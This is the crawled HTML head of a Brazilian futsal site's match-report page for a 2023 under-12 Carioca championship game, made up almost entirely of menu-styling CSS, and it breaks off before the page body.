

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://futsalrj.com.br/index.php/competicoes/tabelas/sub-12/results/139-carioca-2023-sub-12-especial/2580/214/0/0/index.php?option=com_joomleague&view=matchreport&p=139:carioca-2023-sub-12-especial&mid=15973:sao-goncalo-e-c_barra-futsal
body_size: 85351
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="pt-br" dir="ltr" >
<head>
	<base href="https://futsalrj.com.br/index.php/competicoes/tabelas/sub-12/results/139-carioca-2023-sub-12-especial/2580/214/0/0/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Resumo do Jogo: SÃO GONÇALO E.C. - BARRA FUTSAL | 9ª RODADA RETURNO | CARIOCA 2023 : SUB-12 - ESPECIAL</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.14" rel="stylesheet" type="text/css" />
	<link href="/components/com_joomleague/assets/css/tabs.css?v=3.0.23.1969985c7" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c99d8a776d64c61a4dae30c0d859b18a" rel="stylesheet" type="text/css" />
	<link href="/components/com_joomleague/assets/css/joomleague.css?v=3.0.23.1969985c7" rel="stylesheet" type="text/css" />
	<link href="/components/com_joomleague/assets/css/matchreport.css?v=3.0.23.1969985c7" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/blank/css/maximenuck.php?monid=maximenuck90" rel="stylesheet" type="text/css" />
	<style type="text/css">
[data-id="maximenuck90"] .mobilemenuck-item-counter {
	display: inline-block;
	margin: 0 5px;
	padding: 10px;
	font-size: 12px;
	line-height: 0;
	background: rgba(0,0,0,0.3);
	color: #eee;
	border-radius: 10px;
	height: 20px;
	transform: translate(10px,-3px);
	box-sizing: border-box;
}

[data-id="maximenuck90"] .mobilemenuck-backbutton svg {
	width: 14px;
	fill: #fff;
	position: relative;
	left: -5px;
	top: -2px;
}
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Verdana;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Verdana;text-align: center;}
.mobilemenuck a {display:block;text-decoration: none;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
/* RTL support */
.rtl .mobilemenuck-bar-button {left: 0;right: auto;}
.rtl .mobilemenuck-button {left: 0;right: auto;}
.rtl .mobilemenuck-togglericon::after {left: 0;right: auto;}@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
.mobilemenuck-backbutton { cursor: pointer; }.mobilemenuck-backbutton:hover { opacity: 0.7; }/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"";}

[data-id="maximenuck90"] .mobilemenuck-bar-title {
	background: #0F17F7;
	color: #0F17F7;
	font-weight: normal;
	text-indent: 20px;
	line-height: 43px;
	font-size: 1px;
}

[data-id="maximenuck90"] .mobilemenuck-bar-title a, [data-id="maximenuck90"] .mobilemenuck-bar-title span.separator, [data-id="maximenuck90"] .mobilemenuck-bar-title span.nav-header {
	color: #0F17F7;
	font-weight: normal;
	text-indent: 20px;
	line-height: 43px;
	font-size: 1px;
}

[data-id="maximenuck90"] .mobilemenuck-bar-button {
	background: #040130;
	height: 43px;
	width: 100px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="maximenuck90"] .mobilemenuck-bar-button a, [data-id="maximenuck90"] .mobilemenuck-bar-button span.separator, [data-id="maximenuck90"] .mobilemenuck-bar-button span.nav-header {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="maximenuck90"].mobilemenuck {
	background: #FFFFFF;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck90"].mobilemenuck a, [data-id="maximenuck90"].mobilemenuck span.separator, [data-id="maximenuck90"].mobilemenuck span.nav-header {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="maximenuck90"] .mobilemenuck-title {
	background: #0C05ED;
	height: 43px;
	color: #4400FF;
	text-indent: 20px;
	line-height: 43px;
}

[data-id="maximenuck90"] .mobilemenuck-title a, [data-id="maximenuck90"] .mobilemenuck-title span.separator, [data-id="maximenuck90"] .mobilemenuck-title span.nav-header {
	color: #4400FF;
	text-indent: 20px;
	line-height: 43px;
}

[data-id="maximenuck90"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
}

[data-id="maximenuck90"] .mobilemenuck-button a, [data-id="maximenuck90"] .mobilemenuck-button span.separator, [data-id="maximenuck90"] .mobilemenuck-button span.nav-header {
	line-height: 35px;
}

[data-id="maximenuck90"] .mobilemenuck-item > .level1 {
	background: #0F17F7;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .mobilemenuck-item > .level1 a, [data-id="maximenuck90"] .mobilemenuck-item > .level1 span.separator, [data-id="maximenuck90"] .mobilemenuck-item > .level1 span.nav-header {
	color: #FFFFFF;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #050505;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .mobilemenuck-item > .level2 a, [data-id="maximenuck90"] .mobilemenuck-item > .level2 span.separator, [data-id="maximenuck90"] .mobilemenuck-item > .level2 span.nav-header {
	color: #050505;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #0800FF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	font-weight: bold;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a, [data-id="maximenuck90"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div span.separator, [data-id="maximenuck90"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div span.nav-header {
	color: #0800FF;
	font-weight: bold;
	line-height: 24px;
	font-size: 12px;
}

[data-id="maximenuck90"] .mobilemenuck-togglericon:after {
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="maximenuck90"] .mobilemenuck-togglericon:after a, [data-id="maximenuck90"] .mobilemenuck-togglericon:after span.separator, [data-id="maximenuck90"] .mobilemenuck-togglericon:after span.nav-header {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}

.mobilemenuck-togglericon::after{
width: 100% !important;
left: 0 !important;
}

#maximenuck90-mobile{

z-index: 999999999 !important;
}

.headingck{
background: #0000ff !important;
color: #ffffff !important;
}

.tticker{
color: #ffffff !important;
}[data-id="maximenuck90"] img.mobilemenuck-icon {
width: 32px;
height: 32px;
margin: 5px;
}[data-id="maximenuck90"] i.mobilemenuck-icon {
font-size: 32px;
margin: 5px;
}[data-id="maximenuck90"] .mobilemenuck-item .maximenuiconck {
font-size: 32px;
margin: 5px;
}[data-id="maximenuck90"] + .mobilemenuck-overlay {
	position: fixed;
	top: 0;
	background: #000000;
	opacity: 0.3;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }
div#maximenuck90 ul.maximenuck li.maximenuck.item2135.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2135.level3{ background: #dbc500 !important;background-color: #dbc500 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2135.level3 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item2135.level3 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item2135.level3.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2135.level3 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item2135.level3.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item2135.level3.headingck > .nav-header span.titreck { font-weight: bold !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2344.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2344.level3{ background: #ccbc29 !important;background-color: #ccbc29 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2187.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2187.level3{ background: #c9c9c5 !important;background-color: #c9c9c5 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6532.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6532.level3{ background: #c4c4c4 !important;background-color: #c4c4c4 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2261.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2261.level3{ background: #9e8e00 !important;background-color: #9e8e00 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6838.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6838.level3{ background: #f700ff !important;background-color: #f700ff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2268.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2268.level3{ background: #1600a3 !important;background-color: #1600a3 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item2885 > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item2885 > span.separator:after { border-left-color: #ffffff !important;color: #ffffff !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.item2885.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2885.level3{ background: #ff0000 !important;background-color: #ff0000 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2885.level3 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item2885.level3 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item2885.level3.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2885.level3 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item2885.level3.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item2885.level3.headingck > .nav-header span.titreck { color: #ffffff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2171.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2171.level3{ background: #e0c600 !important;background-color: #e0c600 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2340.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2340.level3{ background: #d9c834 !important;background-color: #d9c834 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2172.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2172.level3{ background: #c9c9c5 !important;background-color: #c9c9c5 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6577.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6577.level3{ background: #c2c2c2 !important;background-color: #c2c2c2 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2173.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2173.level3{ background: #e3a600 !important;background-color: #e3a600 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6840.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6840.level3{ background: #f700ff !important;background-color: #f700ff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item2272.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item2272.level3{ background: #0d009e !important;background-color: #0d009e !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item7118 > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item7118 > span.separator:after { border-left-color: #ffffff !important;color: #ffffff !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.item7118.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item7118.level3{ background: #ff0000 !important;background-color: #ff0000 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item7118.level3 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item7118.level3 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item7118.level3.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item7118.level3 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item7118.level3.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item7118.level3.headingck > .nav-header span.titreck { color: #ffffff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6002.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6002.level3{ background: #e0c600 !important;background-color: #e0c600 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6005.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6005.level3{ background: #ccbc29 !important;background-color: #ccbc29 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6731.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6731.level3{ background: #b5b5b1 !important;background-color: #b5b5b1 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6633.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6633.level3{ background: #b5b5b1 !important;background-color: #b5b5b1 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6716.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6716.level3{ background: #a15b00 !important;background-color: #a15b00 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item6868 > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item6868 > span.separator:after { border-left-color: #ffffff !important;color: #ffffff !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.item6868.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6868.level3{ background: #d40bb2 !important;background-color: #d40bb2 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6868.level3 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item6868.level3 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item6868.level3.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6868.level3 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item6868.level3.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item6868.level3.headingck > .nav-header span.titreck { color: #ffffff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item6014 > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item6014 > span.separator:after { border-left-color: #ffffff !important;color: #ffffff !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.item6014.level3, 
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6014.level3{ background: #ff0000 !important;background-color: #ff0000 !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item6014.level3 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item6014.level3 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item6014.level3.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item6014.level3 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item6014.level3.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item6014.level3.headingck > .nav-header span.titreck { color: #ffffff !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item213 > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item213 > span.separator:after { border-top-color: #ffffff !important;color: #ffffff !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.parent.item213:hover > a:after, div#maximenuck90 ul.maximenuck li.maximenuck.parent.item213:hover > span.separator:after { border-top-color: #000000 !important;color: #000000 !important;display:block;position:absolute;} 
div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1 > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1 > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1.headingck > .nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item213.level1 > a.maximenuck span.titreck, div#maximenuck90 li.maximenuck.item213.level1.headingck > span.separator span.titreck, div#maximenuck90 li.maximenuck.item213.level1.headingck > .nav-header span.titreck { color: #ffffff !important;font-weight: bold !important; } 
div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1:hover > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1:hover > span.separator span.titreck, div#maximenuck90 ul.maximenuck li.maximenuck.item213.level1:hover > span.nav-header span.titreck,
div#maximenuck90 ul.maximenuck2 li.maximenuck.item213.level1:hover > a.maximenuck span.titreck, div#maximenuck90 ul.maximenuck2 li.maximenuck.item213.level1:hover > span.separator span.titreck, div#maximenuck90 ul.maximenuck2 li.maximenuck.item213.level1:hover > span.nav-header span.titreck { color: #000000 !important; } div#maximenuck90 .titreck-text {
	flex: 1;
}

div#maximenuck90 .maximenuck.rolloveritem  img {
	display: none !important;
}
@media screen and (max-width: 640px) {div#maximenuck90 ul.maximenuck li.maximenuck.nomobileck, div#maximenuck90 .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }
	div#maximenuck90.maximenuckh {
        height: auto !important;
    }
	
	div#maximenuck90.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck90.maximenuckh ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck90.maximenuckh ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
		box-sizing: border-box;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
		padding-right: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck90.maximenuckh ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		box-sizing: border-box;
		right: 0 !important;
		left: 0 !important;
		margin-left: 0 !important;
		position: relative !important;
		/*display: none;
		height: auto !important;*/
    }
	
	div#maximenuck90.maximenuckh ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck90.maximenuckh ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck90.maximenuckh ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck90.maximenuckh ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck90.maximenuckh ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
	
	
	/* for vertical menu  */
	div#maximenuck90.maximenuckv {
        height: auto !important;
    }
	
	div#maximenuck90.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck90.maximenuckv ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck90.maximenuckv ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck90.maximenuckv ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		right: 0 !important;
		margin-left: 0 !important;
		margin-top: 0 !important;
		position: relative !important;
		left: 0 !important;
		/*display: none;
		height: auto !important;*/
    }
	
	div#maximenuck90.maximenuckv ul:not(.noresponsive) li:hover > div.floatck {
		position: relative !important;
		margin-left: 0 !important;
    }

    div#maximenuck90.maximenuckv ul:not(.noresponsive) div.floatck div.maximenuck2 {
        width: 100% !important;
    }

    div#maximenuck90.maximenuckv ul:not(.noresponsive) div.floatck div.floatck {
        width: 100% !important;
        margin: 20px 0 0 0 !important;
    }
	
	div#maximenuck90.maximenuckv ul:not(.noresponsive) div.floatck div.maxidrop-main {
        width: 100% !important;
    }

    div#maximenuck90.maximenuckv ul:not(.noresponsive) li.maximenucklogo img {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
        float: none !important;
    }
}
	
@media screen and (min-width: 641px) {
	div#maximenuck90 ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck90 .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }
}/*---------------------------------------------
---	 WCAG				                ---
----------------------------------------------*/
#maximenuck90.maximenuck-wcag-active .maximenuck-toggler-anchor ~ ul {
    display: block !important;
}

#maximenuck90 .maximenuck-toggler-anchor {
	height: 0;
	opacity: 0;
	overflow: hidden;
	display: none;
}div#maximenuck90 li > a, div#maximenuck90 li > span { font-family: 'Titillium Web,sans-serif';}
div#maximenuck90.maximenuckh ul.maximenuck div.maxidrop-main, div#maximenuck90.maximenuckh ul.maximenuck li div.maxidrop-main { width: 180px; } 
div#maximenuck90.maximenuckh ul.maximenuck div.floatck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck div.floatck { margin-left: -120px; } 
div#maximenuck90.maximenuckh ul.maximenuck div.floatck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck div.floatck { margin-top: 10px; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.parent > a:after, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.parent > span.separator:after { display: none;}
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck.parent > a:after, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck.parent > span.separator:after,
	div#maximenuck90 .maxipushdownck li.maximenuck.parent > a:after, div#maximenuck90 .maxipushdownck li.maximenuck.parent > span.separator:after { display: none;}
div#maximenuck90.maximenuckh ul.maximenuck, #maximenuck90.maximenuckh ul.maximenuck { padding-top: 0px;padding-right: 4px;padding-bottom: 0px;padding-left: 0px;background: #2009e8;background-color: #2009e8;border-bottom: #CC0000 4px solid ;text-align: center; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.parent {  } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > a, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > span.separator { padding-top: 7px;padding-right: 15px;padding-bottom: 6px;padding-left: 9px; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > span.separator span.titreck, select#maximenuck90.maximenuckh ul.maximenuck { color: #fff;font-size: 13px;font-weight: bold;text-transform: uppercase; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > a span.descck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1 > span.separator span.descck { font-size: 10px; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1:hover, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.parent:hover { background: #FFFFFF;background-color: #FFFFFF;-moz-border-radius: 4px 4px 0px 0px;-webkit-border-radius: 4px 4px 0px 0px;border-radius: 4px 4px 0px 0px; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1:hover > a, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1:hover > span.separator {  } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1:hover > a span.titreck, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1:hover > span.separator span.titreck, select#maximenuck90.maximenuckh ul.maximenuck:hover { color: #2009e8; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active { background: #2009e8;background-color: #2009e8; } 
div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active > a, div#maximenuck90.maximenuckh ul.maximenuck li.maximenuck.level1.active > span.separator {  } 
